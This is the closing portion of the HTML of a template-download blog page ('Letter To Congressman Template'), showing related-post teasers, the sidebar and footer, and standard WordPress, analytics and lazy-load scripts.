src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /></noscript><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></p>
<h2 class="entry-related-posts-title">Related posts of "Letter To Congressman Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.detrester.com/rent-increase-letter-template/" rel="bookmark">Rent Increase Letter Template</a></h4><p>Rent Increase Letter Template. It can be utilized as a written notification to the tenants. With more in-depth research into behavioral finance, it is attainable to bridge what actually happens in financial markets with analysis primarily based on monetary concept. The final a half of the rent increase letter discover must be comprised of your...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/house-offer-letter-template/" rel="bookmark">House Offer Letter Template</a></h4><p>House Offer Letter Template. Or, vice versa, if a vendor is just attempting to maximize profit, your letter won’t make an influence if there are greater offers. In the midst of a bidding warfare, the temporary tone of a well-crafted supply letter might place it ahead of the completion. Beyond a well-written love letter, actual...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/interest-invoice-template/" rel="bookmark">Interest Invoice Template</a></h4><p>Interest Invoice Template. Accounting software program and invoicing software can ship reminders to shoppers who are late on funds. Hotels can present guests with an in depth bill and get documentation for their own record preserving. An Interim Invoice is a kind of invoice that you need to use as a small business so as...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/hvac-service-order-invoice-template/" rel="bookmark">Hvac Service Order Invoice Template</a></h4><p>Hvac Service Order Invoice Template. Unit Price Details Listed by Item Type Unit Price Details Grouped and Summed By Job Cost Code; Unit Price Details Grouped and Summed By Internal Division Code; Unit Price Details Grouped and Summed By Owner Code. In abounding instances, decidedly within the annual trade, the applicant sends the agent a...</p></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-66703 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><div class="sidebar-widget-outer"><form role="search" method="get" class="search-form" action="https://www.detrester.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries"><div class="sidebar-widget-outer">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div><div class="swidget-content-inner">
		<ul>
											<li>
					<a href="https://www.detrester.com/filemaker-business-templates/">Filemaker Business Templates</a>
									</li>
											<li>
					<a href="https://www.detrester.com/4-panel-brochure-template/">4 Panel Brochure Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/business-plan-questionnaire-template/">Business Plan Questionnaire Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/vehicle-checklist-template-word/">Vehicle Checklist Template Word</a>
									</li>
											<li>
					<a href="https://www.detrester.com/photography-license-agreement-template/">Photography License Agreement Template</a>
									</li>
					</ul>

		</div></section><section id="custom_html-2" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget">    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  --> </div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				DETRESTER 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalistio-blog/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758834849" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.detrester.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.detrester.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1aca2af9178c4f018742959697e6d845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
